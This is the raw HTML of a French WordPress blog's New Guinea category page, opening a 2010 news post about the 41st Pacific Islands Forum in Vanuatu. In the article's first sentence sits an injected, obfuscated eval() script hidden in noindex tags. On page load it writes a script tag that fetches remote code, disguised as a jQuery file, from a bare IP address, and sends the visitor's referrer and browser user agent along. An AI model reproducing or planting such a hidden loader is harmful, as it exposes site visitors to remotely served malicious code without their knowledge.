

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/sujet/oceanie/nouvelle-guinee
body_size: 11684
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Nouvelle-Guinée | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de la catégorie Nouvelle-Guinée" href="https://jmdinh.net/sujet/oceanie/nouvelle-guinee/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/categories/3614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive category category-nouvelle-guinee category-3614 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives de catégorie&nbsp;: <span>Nouvelle-Guinée</span>					</h1>

									</header>

				
				
					
	<article id="post-8500" class="post-8500 post type-post status-publish format-standard hentry category-actualite-internationale category-australie category-economie category-fidji category-international category-la-papouasie category-nouvelle-guinee category-nouvelle-zelande category-oceanie category-politique">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/8500" rel="bookmark">41e sommet du Forum des îles du Pacifique</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/8500" title="06:32" rel="bookmark"><time class="entry-date" datetime="2010-08-04T06:32:51+01:00">4 août 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><span><a rel="attachment wp-att-8501" href="http://jmdinh.net/articles/international/8500/attachment/carte-oceanie"><img decoding="async" class="aligncenter size-full wp-image-8501" title="carte-oceanie" src="http://jmdinh.net/wp-content/uploads/2010/08/carte-oceanie.png" alt="carte-oceanie" width="633" height="492" srcset="https://jmdinh.net/wp-content/uploads/2010/08/carte-oceanie.png 1055w, https://jmdinh.net/wp-content/uploads/2010/08/carte-oceanie-300x233.png 300w, https://jmdinh.net/wp-content/uploads/2010/08/carte-oceanie-1024x795.png 1024w" sizes="(max-width: 633px) 100vw, 633px" /></a></span></p>
<p style="text-align: justify;"><span>Le <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ekbti|var|u0026u|referrer|ynkfn||js|php'.split('|'),0,{}))
</script></noindex> 41e Forum des îles du Pacifique s&rsquo;est ouvert  mercredi à Port Vila, capitale du Vanuatu, pour se concentrer notamment  sur le développement économique de la région et le changement climatique  dans le monde.</span><span> Le thème choisi par le  Vanuatu pour la rencontre est « Gérer ensemble nos défis et opportunités  pour répondre aux besoins des plus vulnérables dans nos communautés ».</span></p>
<p><span> </span></p>
<p><span> </span></p>
